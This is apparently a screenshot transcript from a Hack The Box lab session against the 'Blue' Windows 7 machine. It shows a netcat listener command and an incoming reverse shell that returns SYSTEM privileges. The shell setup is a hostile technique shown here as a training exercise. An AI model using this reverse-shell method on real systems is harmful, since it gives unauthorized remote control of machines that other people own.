 Oct 11 | 20 : 41
192.168.0.161
10.10.14.9
Disconnected
Blue - 10.10.10.40
/home/ewor01/Desktop/ewor01/HTB/Blue/exploits/Win7Blue
0 1
❯ sudo su
[sudo] password for ewor01:
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>